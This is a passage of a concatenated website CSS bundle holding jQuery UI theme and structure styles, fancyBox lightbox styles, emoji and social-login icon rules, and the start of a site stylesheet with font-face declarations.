-96px}.ui-icon-comment{background-position:-128px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-print{background-position:-160px -96px}.ui-icon-trash{background-position:-176px -96px}.ui-icon-locked{background-position:-192px -96px}.ui-icon-unlocked{background-position:-208px -96px}.ui-icon-bookmark{background-position:-224px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-flag{background-position:-16px -112px}.ui-icon-calendar{background-position:-32px -112px}.ui-icon-cart{background-position:-48px -112px}.ui-icon-pencil{background-position:-64px -112px}.ui-icon-clock{background-position:-80px -112px}.ui-icon-disk{background-position:-96px -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-zoomin{background-position:-128px -112px}.ui-icon-zoomout{background-position:-144px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-wrench{background-position:-176px -112px}.ui-icon-gear{background-position:-192px -112px}.ui-icon-heart{background-position:-208px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-cancel{background-position:0 -128px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-plusthick{background-position:-32px -128px}.ui-icon-minus{background-position:-48px -128px}.ui-icon-minusthick{background-position:-64px -128px}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-key{background-position:-112px -128px}.ui-icon-lightbulb{background-position:-128px -128px}.ui-icon-scissors{background-position:-144px -128px}.ui-icon-clipboard{background-position:-160px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px -128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-alert{background-position:0 -144px}.ui-icon-info{background-position:-16px -144px}.ui-icon-notice{background-position:-32px -144px}.ui-icon-help{background-position:-48px -144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-bullet{background-position:-80px -144px}.ui-icon-radio-on{background-position:-96px -144px}.ui-icon-radio-off{background-position:-112px -144px}.ui-icon-pin-w{background-position:-128px -144px}.ui-icon-pin-s{background-position:-144px -144px}.ui-icon-play{background-position:0 -160px}.ui-icon-pause{background-position:-16px -160px}.ui-icon-seek-next{background-position:-32px -160px}.ui-icon-seek-prev{background-position:-48px -160px}.ui-icon-seek-end{background-position:-64px -160px}.ui-icon-seek-start{background-position:-80px -160px}.ui-icon-seek-first{background-position:-80px -160px}.ui-icon-stop{background-position:-96px -160px}.ui-icon-eject{background-position:-112px -160px}.ui-icon-volume-off{background-position:-128px -160px}.ui-icon-volume-on{background-position:-144px -160px}.ui-icon-power{background-position:0 -176px}.ui-icon-signal-diag{background-position:-16px -176px}.ui-icon-signal{background-position:-32px -176px}.ui-icon-battery-0{background-position:-48px -176px}.ui-icon-battery-1{background-position:-64px -176px}.ui-icon-battery-2{background-position:-80px -176px}.ui-icon-battery-3{background-position:-96px -176px}.ui-icon-circle-plus{background-position:0 -192px}.ui-icon-circle-minus{background-position:-16px -192px}.ui-icon-circle-close{background-position:-32px -192px}.ui-icon-circle-triangle-e{background-position:-48px -192px}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-icon-circle-arrow-e{background-position:-112px -192px}.ui-icon-circle-arrow-s{background-position:-128px -192px}.ui-icon-circle-arrow-w{background-position:-144px -192px}.ui-icon-circle-arrow-n{background-position:-160px -192px}.ui-icon-circle-zoomin{background-position:-176px -192px}.ui-icon-circle-zoomout{background-position:-192px -192px}.ui-icon-circle-check{background-position:-208px -192px}.ui-icon-circlesmall-plus{background-position:0 -208px}.ui-icon-circlesmall-minus{background-position:-16px -208px}.ui-icon-circlesmall-close{background-position:-32px -208px}.ui-icon-squaresmall-plus{background-position:-48px -208px}.ui-icon-squaresmall-minus{background-position:-64px -208px}.ui-icon-squaresmall-close{background-position:-80px -208px}.ui-icon-grip-dotted-vertical{background-position:0 -224px}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ui-icon-grip-solid-vertical{background-position:-32px -224px}.ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-grip-diagonal-se{background-position:-80px -224px}.ui-corner-all,.ui-corner-top,.ui-corner-left,.ui-corner-tl{border-top-left-radius:6px}.ui-corner-all,.ui-corner-top,.ui-corner-right,.ui-corner-tr{border-top-right-radius:6px}.ui-corner-all,.ui-corner-bottom,.ui-corner-left,.ui-corner-bl{border-bottom-left-radius:6px}.ui-corner-all,.ui-corner-bottom,.ui-corner-right,.ui-corner-br{border-bottom-right-radius:6px}.ui-widget-overlay{background:#aaa;opacity:.3;filter:Alpha(Opacity=30)}.ui-widget-shadow{-webkit-box-shadow:-8px -8px 8px #aaa;box-shadow:-8px -8px 8px #aaa}/*** END FILE: /home/yummybook/web/yummybook.ru/public_html/web/assets/960d268a/plugins/jquery-ui/jquery-ui.min.css ***/
/*** BEGIN FILE: /home/yummybook/web/yummybook.ru/public_html/web/assets/960d268a/plugins/jquery-ui/jquery-ui.theme.min.css ***/
/*! jQuery UI - v1.12.1 - 2017-03-23
* http://jqueryui.com
* Copyright jQuery Foundation and other contributors; Licensed MIT */

.ui-widget{font-family:Helvetica,Arial,sans-serif;font-size:1.1em}.ui-widget .ui-widget{font-size:1em}.ui-widget input,.ui-widget select,.ui-widget textarea,.ui-widget button{font-family:Helvetica,Arial,sans-serif;font-size:1em}.ui-widget.ui-widget-content{border:1px solid #cdc3b7}.ui-widget-content{border:1px solid #e0cfc2;background:#f4f0ec url("960d268a/plugins/jquery-ui/images/ui-bg_inset-soft_100_f4f0ec_1x100.png") 50% bottom repeat-x;color:#1e1b1d}.ui-widget-content a{color:#1e1b1d}.ui-widget-header{border:1px solid #d49768;background:#cb842e url("960d268a/plugins/jquery-ui/images/ui-bg_glass_25_cb842e_1x400.png") 50% 50% repeat-x;color:#fff;font-weight:bold}.ui-widget-header a{color:#fff}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default,.ui-button,html .ui-button.ui-state-disabled:hover,html .ui-button.ui-state-disabled:active{border:1px solid #cdc3b7;background:#ede4d4 url("960d268a/plugins/jquery-ui/images/ui-bg_glass_70_ede4d4_1x400.png") 50% 50% repeat-x;font-weight:normal;color:#3f3731}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited,a.ui-button,a:link.ui-button,a:visited.ui-button,.ui-button{color:#3f3731;text-decoration:none}.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus,.ui-button:hover,.ui-button:focus{border:1px solid #f5ad66;background:#f5f0e5 url("960d268a/plugins/jquery-ui/images/ui-bg_glass_100_f5f0e5_1x400.png") 50% 50% repeat-x;font-weight:normal;color:#a46313}.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited,.ui-state-focus a,.ui-state-focus a:hover,.ui-state-focus a:link,.ui-state-focus a:visited,a.ui-button:hover,a.ui-button:focus{color:#a46313;text-decoration:none}.ui-visual-focus{box-shadow:0 0 3px 1px rgb(94,158,214)}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active,a.ui-button:active,.ui-button:active,.ui-button.ui-state-active:hover{border:1px solid #e0cfc2;background:#f4f0ec url("960d268a/plugins/jquery-ui/images/ui-bg_highlight-hard_100_f4f0ec_1x100.png") 50% 50% repeat-x;font-weight:normal;color:#b85700}.ui-icon-background,.ui-state-active .ui-icon-background{border:#e0cfc2;background-color:#b85700}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#b85700;text-decoration:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #d9bb73;background:#f5f5b5 url("960d268a/plugins/jquery-ui/images/ui-bg_highlight-hard_75_f5f5b5_1x100.png") 50% top repeat-x;color:#060200}.ui-state-checked{border:1px solid #d9bb73;background:#f5f5b5}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#060200}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #f8893f;background:#fee4bd url("960d268a/plugins/jquery-ui/images/ui-bg_highlight-hard_65_fee4bd_1x100.png") 50% top repeat-x;color:#592003}.ui-state-error a,.ui-widget-content .ui-state-error a,.ui-widget-header .ui-state-error a{color:#592003}.ui-state-error-text,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error-text{color:#592003}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:bold}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:normal}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.ui-state-disabled .ui-icon{filter:Alpha(Opacity=35)}.ui-icon{width:16px;height:16px}.ui-icon,.ui-widget-content .ui-icon{background-image:url("960d268a/plugins/jquery-ui/images/ui-icons_c47a23_256x240.png")}.ui-widget-header .ui-icon{background-image:url("960d268a/plugins/jquery-ui/images/ui-icons_ffffff_256x240.png")}.ui-state-hover .ui-icon,.ui-state-focus .ui-icon,.ui-button:hover .ui-icon,.ui-button:focus .ui-icon{background-image:url("960d268a/plugins/jquery-ui/images/ui-icons_f08000_256x240.png")}.ui-state-active .ui-icon,.ui-button:active .ui-icon{background-image:url("960d268a/plugins/jquery-ui/images/ui-icons_f35f07_256x240.png")}.ui-state-highlight .ui-icon,.ui-button .ui-state-highlight.ui-icon{background-image:url("960d268a/plugins/jquery-ui/images/ui-icons_cb672b_256x240.png")}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{background-image:url("960d268a/plugins/jquery-ui/images/ui-icons_ff7519_256x240.png")}.ui-button .ui-icon{background-image:url("960d268a/plugins/jquery-ui/images/ui-icons_f08000_256x240.png")}.ui-icon-blank{background-position:16px 16px}.ui-icon-caret-1-n{background-position:0 0}.ui-icon-caret-1-ne{background-position:-16px 0}.ui-icon-caret-1-e{background-position:-32px 0}.ui-icon-caret-1-se{background-position:-48px 0}.ui-icon-caret-1-s{background-position:-65px 0}.ui-icon-caret-1-sw{background-position:-80px 0}.ui-icon-caret-1-w{background-position:-96px 0}.ui-icon-caret-1-nw{background-position:-112px 0}.ui-icon-caret-2-n-s{background-position:-128px 0}.ui-icon-caret-2-e-w{background-position:-144px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-ne{background-position:-16px -16px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-se{background-position:-48px -16px}.ui-icon-triangle-1-s{background-position:-65px -16px}.ui-icon-triangle-1-sw{background-position:-80px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-icon-triangle-1-nw{background-position:-112px -16px}.ui-icon-triangle-2-n-s{background-position:-128px -16px}.ui-icon-triangle-2-e-w{background-position:-144px -16px}.ui-icon-arrow-1-n{background-position:0 -32px}.ui-icon-arrow-1-ne{background-position:-16px -32px}.ui-icon-arrow-1-e{background-position:-32px -32px}.ui-icon-arrow-1-se{background-position:-48px -32px}.ui-icon-arrow-1-s{background-position:-65px -32px}.ui-icon-arrow-1-sw{background-position:-80px -32px}.ui-icon-arrow-1-w{background-position:-96px -32px}.ui-icon-arrow-1-nw{background-position:-112px -32px}.ui-icon-arrow-2-n-s{background-position:-128px -32px}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ui-icon-arrow-2-e-w{background-position:-160px -32px}.ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ui-icon-arrowstop-1-n{background-position:-192px -32px}.ui-icon-arrowstop-1-e{background-position:-208px -32px}.ui-icon-arrowstop-1-s{background-position:-224px -32px}.ui-icon-arrowstop-1-w{background-position:-240px -32px}.ui-icon-arrowthick-1-n{background-position:1px -48px}.ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ui-icon-arrowthick-1-e{background-position:-32px -48px}.ui-icon-arrowthick-1-se{background-position:-48px -48px}.ui-icon-arrowthick-1-s{background-position:-64px -48px}.ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ui-icon-arrowthick-1-w{background-position:-96px -48px}.ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ui-icon-arrow-4{background-position:0 -80px}.ui-icon-arrow-4-diag{background-position:-16px -80px}.ui-icon-extlink{background-position:-32px -80px}.ui-icon-newwin{background-position:-48px -80px}.ui-icon-refresh{background-position:-64px -80px}.ui-icon-shuffle{background-position:-80px -80px}.ui-icon-transfer-e-w{background-position:-96px -80px}.ui-icon-transferthick-e-w{background-position:-112px -80px}.ui-icon-folder-collapsed{background-position:0 -96px}.ui-icon-folder-open{background-position:-16px -96px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-note{background-position:-64px -96px}.ui-icon-mail-closed{background-position:-80px -96px}.ui-icon-mail-open{background-position:-96px -96px}.ui-icon-suitcase{background-position:-112px -96px}.ui-icon-comment{background-position:-128px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-print{background-position:-160px -96px}.ui-icon-trash{background-position:-176px -96px}.ui-icon-locked{background-position:-192px -96px}.ui-icon-unlocked{background-position:-208px -96px}.ui-icon-bookmark{background-position:-224px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-flag{background-position:-16px -112px}.ui-icon-calendar{background-position:-32px -112px}.ui-icon-cart{background-position:-48px -112px}.ui-icon-pencil{background-position:-64px -112px}.ui-icon-clock{background-position:-80px -112px}.ui-icon-disk{background-position:-96px -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-zoomin{background-position:-128px -112px}.ui-icon-zoomout{background-position:-144px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-wrench{background-position:-176px -112px}.ui-icon-gear{background-position:-192px -112px}.ui-icon-heart{background-position:-208px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-cancel{background-position:0 -128px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-plusthick{background-position:-32px -128px}.ui-icon-minus{background-position:-48px -128px}.ui-icon-minusthick{background-position:-64px -128px}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-key{background-position:-112px -128px}.ui-icon-lightbulb{background-position:-128px -128px}.ui-icon-scissors{background-position:-144px -128px}.ui-icon-clipboard{background-position:-160px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px -128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-alert{background-position:0 -144px}.ui-icon-info{background-position:-16px -144px}.ui-icon-notice{background-position:-32px -144px}.ui-icon-help{background-position:-48px -144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-bullet{background-position:-80px -144px}.ui-icon-radio-on{background-position:-96px -144px}.ui-icon-radio-off{background-position:-112px -144px}.ui-icon-pin-w{background-position:-128px -144px}.ui-icon-pin-s{background-position:-144px -144px}.ui-icon-play{background-position:0 -160px}.ui-icon-pause{background-position:-16px -160px}.ui-icon-seek-next{background-position:-32px -160px}.ui-icon-seek-prev{background-position:-48px -160px}.ui-icon-seek-end{background-position:-64px -160px}.ui-icon-seek-start{background-position:-80px -160px}.ui-icon-seek-first{background-position:-80px -160px}.ui-icon-stop{background-position:-96px -160px}.ui-icon-eject{background-position:-112px -160px}.ui-icon-volume-off{background-position:-128px -160px}.ui-icon-volume-on{background-position:-144px -160px}.ui-icon-power{background-position:0 -176px}.ui-icon-signal-diag{background-position:-16px -176px}.ui-icon-signal{background-position:-32px -176px}.ui-icon-battery-0{background-position:-48px -176px}.ui-icon-battery-1{background-position:-64px -176px}.ui-icon-battery-2{background-position:-80px -176px}.ui-icon-battery-3{background-position:-96px -176px}.ui-icon-circle-plus{background-position:0 -192px}.ui-icon-circle-minus{background-position:-16px -192px}.ui-icon-circle-close{background-position:-32px -192px}.ui-icon-circle-triangle-e{background-position:-48px -192px}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-icon-circle-arrow-e{background-position:-112px -192px}.ui-icon-circle-arrow-s{background-position:-128px -192px}.ui-icon-circle-arrow-w{background-position:-144px -192px}.ui-icon-circle-arrow-n{background-position:-160px -192px}.ui-icon-circle-zoomin{background-position:-176px -192px}.ui-icon-circle-zoomout{background-position:-192px -192px}.ui-icon-circle-check{background-position:-208px -192px}.ui-icon-circlesmall-plus{background-position:0 -208px}.ui-icon-circlesmall-minus{background-position:-16px -208px}.ui-icon-circlesmall-close{background-position:-32px -208px}.ui-icon-squaresmall-plus{background-position:-48px -208px}.ui-icon-squaresmall-minus{background-position:-64px -208px}.ui-icon-squaresmall-close{background-position:-80px -208px}.ui-icon-grip-dotted-vertical{background-position:0 -224px}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ui-icon-grip-solid-vertical{background-position:-32px -224px}.ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-grip-diagonal-se{background-position:-80px -224px}.ui-corner-all,.ui-corner-top,.ui-corner-left,.ui-corner-tl{border-top-left-radius:6px}.ui-corner-all,.ui-corner-top,.ui-corner-right,.ui-corner-tr{border-top-right-radius:6px}.ui-corner-all,.ui-corner-bottom,.ui-corner-left,.ui-corner-bl{border-bottom-left-radius:6px}.ui-corner-all,.ui-corner-bottom,.ui-corner-right,.ui-corner-br{border-bottom-right-radius:6px}.ui-widget-overlay{background:#aaa;opacity:.3;filter:Alpha(Opacity=30)}.ui-widget-shadow{-webkit-box-shadow:-8px -8px 8px #aaa;box-shadow:-8px -8px 8px #aaa}/*** END FILE: /home/yummybook/web/yummybook.ru/public_html/web/assets/960d268a/plugins/jquery-ui/jquery-ui.theme.min.css ***/
/*** BEGIN FILE: /home/yummybook/web/yummybook.ru/public_html/web/assets/960d268a/plugins/jquery-ui/jquery-ui.structure.min.css ***/
/*! jQuery UI - v1.12.1 - 2017-03-23
* http://jqueryui.com
* Copyright jQuery Foundation and other contributors; Licensed MIT */

.ui-helper-hidden{display:none}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:before,.ui-helper-clearfix:after{content:"";display:table;border-collapse:collapse}.ui-helper-clearfix:after{clear:both}.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0)}.ui-front{z-index:100}.ui-state-disabled{cursor:default!important;pointer-events:none}.ui-icon{display:inline-block;vertical-align:middle;margin-top:-.25em;position:relative;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget-icon-block{left:50%;margin-left:-8px;display:block}.ui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%}.ui-autocomplete{position:absolute;top:0;left:0;cursor:default}.ui-menu{list-style:none;padding:0;margin:0;display:block;outline:0}.ui-menu .ui-menu{position:absolute}.ui-menu .ui-menu-item{margin:0;cursor:pointer;list-style-image:url("[data-uri]")}.ui-menu .ui-menu-item-wrapper{position:relative;padding:3px 1em 3px .4em}.ui-menu .ui-menu-divider{margin:5px 0;height:0;font-size:0;line-height:0;border-width:1px 0 0 0}.ui-menu .ui-state-focus,.ui-menu .ui-state-active{margin:-1px}.ui-menu-icons{position:relative}.ui-menu-icons .ui-menu-item-wrapper{padding-left:2em}.ui-menu .ui-icon{position:absolute;top:0;bottom:0;left:.2em;margin:auto 0}.ui-menu .ui-menu-icon{left:auto;right:0}/*** END FILE: /home/yummybook/web/yummybook.ru/public_html/web/assets/960d268a/plugins/jquery-ui/jquery-ui.structure.min.css ***/
/*** BEGIN FILE: /home/yummybook/web/yummybook.ru/public_html/web/assets/1c282699/css/jquery.fancybox.css ***/
/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */
.fancybox-wrap, .fancybox-skin, .fancybox-outer, .fancybox-inner, .fancybox-image, .fancybox-wrap iframe, .fancybox-wrap object, .fancybox-nav, .fancybox-nav span, .fancybox-tmp {
  padding: 0;
  margin: 0;
  border: 0;
  outline: none;
  vertical-align: top; }

.fancybox-wrap {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 8020; }

.fancybox-skin {
  position: relative;
  background: #f9f9f9;
  color: #444;
  text-shadow: none;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px; }

.fancybox-opened {
  z-index: 8030; }

.fancybox-opened .fancybox-skin {
  -webkit-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);
  -moz-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);
  box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5); }

.fancybox-outer, .fancybox-inner {
  position: relative; }

.fancybox-inner {
  overflow: hidden; }

.fancybox-type-iframe .fancybox-inner {
  -webkit-overflow-scrolling: touch; }

.fancybox-error {
  color: #444;
  font: 14px/20px "Helvetica Neue", Helvetica, Arial, sans-serif;
  margin: 0;
  padding: 15px;
  white-space: nowrap; }

.fancybox-image, .fancybox-iframe {
  display: block;
  width: 100%;
  height: 100%; }

.fancybox-image {
  max-width: 100%;
  max-height: 100%; }

#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span {
  background-image: url("1c282699/img/fancybox_sprite.png"); }

#fancybox-loading {
  position: fixed;
  top: 50%;
  left: 50%;
  margin-top: -22px;
  margin-left: -22px;
  background-position: 0 -108px;
  opacity: 0.8;
  cursor: pointer;
  z-index: 8060; }

#fancybox-loading div {
  width: 44px;
  height: 44px;
  background: url("1c282699/img/fancybox_loading.gif") center center no-repeat; }

.fancybox-close {
  position: absolute;
  top: -18px;
  right: -18px;
  width: 36px;
  height: 36px;
  cursor: pointer;
  z-index: 8040; }

.fancybox-nav {
  position: absolute;
  top: 0;
  width: 40%;
  height: 100%;
  cursor: pointer;
  text-decoration: none;
  background: transparent url("1c282699/img/blank.gif");
  /* helps IE */
  -webkit-tap-highlight-color: transparent;
  z-index: 8040; }

.fancybox-prev {
  left: 0; }

.fancybox-next {
  right: 0; }

.fancybox-nav span {
  position: absolute;
  top: 50%;
  width: 36px;
  height: 34px;
  margin-top: -18px;
  cursor: pointer;
  z-index: 8040;
  visibility: hidden; }

.fancybox-prev span {
  left: 10px;
  background-position: 0 -36px; }

.fancybox-next span {
  right: 10px;
  background-position: 0 -72px; }

.fancybox-nav:hover span {
  visibility: visible; }

.fancybox-tmp {
  position: absolute;
  top: -99999px;
  left: -99999px;
  max-width: 99999px;
  max-height: 99999px;
  overflow: visible !important; }

/* Overlay helper */
.fancybox-lock {
  overflow: visible !important;
  width: auto; }

.fancybox-lock body {
  overflow: hidden !important; }

.fancybox-lock-test {
  overflow-y: hidden !important; }

.fancybox-overlay {
  position: absolute;
  top: 0;
  left: 0;
  overflow: hidden;
  display: none;
  z-index: 8010;
  background: url("1c282699/img/fancybox_overlay.png"); }

.fancybox-overlay-fixed {
  position: fixed;
  bottom: 0;
  right: 0; }

.fancybox-lock .fancybox-overlay {
  overflow: auto;
  overflow-y: scroll; }

/* Title helper */
.fancybox-title {
  visibility: hidden;
  font: normal 13px/20px "Helvetica Neue", Helvetica, Arial, sans-serif;
  position: relative;
  text-shadow: none;
  z-index: 8050; }

.fancybox-opened .fancybox-title {
  visibility: visible; }

.fancybox-title-float-wrap {
  position: absolute;
  bottom: 0;
  right: 50%;
  margin-bottom: -35px;
  z-index: 8050;
  text-align: center; }

.fancybox-title-float-wrap .child {
  display: inline-block;
  margin-right: -100%;
  padding: 2px 20px;
  background: transparent;
  /* Fallback for web browsers that doesn't support RGBa */
  background: rgba(0, 0, 0, 0.8);
  -webkit-border-radius: 15px;
  -moz-border-radius: 15px;
  border-radius: 15px;
  text-shadow: 0 1px 2px #222;
  color: #FFF;
  font-weight: bold;
  line-height: 24px;
  white-space: nowrap; }

.fancybox-title-outside-wrap {
  position: relative;
  margin-top: 10px;
  color: #fff; }

.fancybox-title-inside-wrap {
  padding-top: 10px; }

.fancybox-title-over-wrap {
  position: absolute;
  bottom: 0;
  left: 0;
  color: #fff;
  padding: 10px;
  background: #000;
  background: rgba(0, 0, 0, 0.8); }

/*Retina graphics!*/
@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) {
  #fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span {
    background-image: url("1c282699/img/fancybox_sprite@2x.png");
    background-size: 44px 152px;
    /*The size of the normal image, half the size of the hi-res image*/ }
  #fancybox-loading div {
    background-image: url("1c282699/img/fancybox_loading@2x.gif");
    background-size: 24px 24px;
    /*The size of the normal image, half the size of the hi-res image*/ } }
/*** END FILE: /home/yummybook/web/yummybook.ru/public_html/web/assets/1c282699/css/jquery.fancybox.css ***/
/*** BEGIN FILE: /home/yummybook/web/yummybook.ru/public_html/web/assets/16667055/css/emojione.css ***/
.emojione {
  /* Emoji Sizing */
  font-size: inherit;
  height: 3ex;
  width: 3.1ex;
  min-height: 20px;
  min-width: 20px;

  /* Inline alignment adjust the margins  */
  display: inline-block;
  margin: -.2ex .15em .2ex;
  line-height: normal;
  vertical-align: middle;
}

img.emojione {
  /* prevent img stretch */
  width: auto;
}/*** END FILE: /home/yummybook/web/yummybook.ru/public_html/web/assets/16667055/css/emojione.css ***/
/*** BEGIN FILE: /home/yummybook/web/yummybook.ru/public_html/web/assets/15749031/authchoice.css ***/
.auth-icon {
    display: block;
    width: 32px;
    height: 32px;
    background: url(15749031/authchoice.png) no-repeat;
    border-radius: 3px;
    margin: 0 auto;
}

.auth-icon.google {
    background-position: 0 -34px;
}
.auth-icon.twitter {
    background-position: 0 -68px;
}
.auth-icon.yandex {
    background-position: 0 -102px;
}
.auth-icon.vkontakte {
    background-position: 0 -136px;
}
.auth-icon.facebook {
    background-position: 0 -170px;
}
.auth-icon.linkedin {
    background-position: 0 -204px;
}
.auth-icon.github {
    background-position: 0 -238px;
}
.auth-icon.live {
    background-position: 0 -272px;
}

.auth-clients {
    display: block;
    margin: 0 0 1em;
    list-style: none;
    overflow: auto;
}

.auth-clients li {
    float: left;
    display: block;
    margin: 0 1em 0 0;
    text-align: center;
}

.auth-title {
    display: block;
    margin-top: 0.4em;
    text-align: center;
    width: 58px;
}/*** END FILE: /home/yummybook/web/yummybook.ru/public_html/web/assets/15749031/authchoice.css ***/
/*** BEGIN FILE: /home/yummybook/web/yummybook.ru/public_html/web/assets/960d268a/styles/style.css ***/
@font-face {
    font-family: 'blogger_sans';
    src: url('/upload/fonts/BloggerSans.eot');
    src: url('/upload/fonts/BloggerSans.woff2') format('woff2'),
    url('/upload/fonts/BloggerSans.woff') format('woff'),
    url('/upload/fonts/BloggerSans.ttf') format('truetype'),
    url('/upload/fonts/BloggerSans.svg#BloggerSans') format('svg'),
    url('/upload/fonts/BloggerSans.eot?#iefix') format('embedded-opentype');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'blogger_sans';
    src: url('/upload/fonts/blogger_sans-bold.eot');
    src: url('/upload/fonts/blogger_sans-bold.eot?#iefix') format('embedded-opentype'),
    url('/upload/fonts/blogger_sans-bold.woff') format('woff'),
    url('/upload/fonts/blogger_sans-bold.ttf') format('truetype'),
    url('/upload/fonts/blogger_sans-bold.svg#blogger_sansbold') format('svg');
    font-weight: 700;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'blogger_sans';
    src: url('/upload/fonts/blogger_sans-italic.eot');
    src: url('/upload/fonts/blogger_sans-italic.eot?#iefix') format('embedded-opentype'),
    url('/upload/fonts/blogger_sans-italic.woff') format('woff'),
    url('/upload/fonts/blogger_sans-italic.ttf') format('truetype'),
    url('/upload/fonts/blogger_sans-italic.svg#blogger_sansitalic') format('svg');
    font-weight: 400;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: 'blogger_sans';
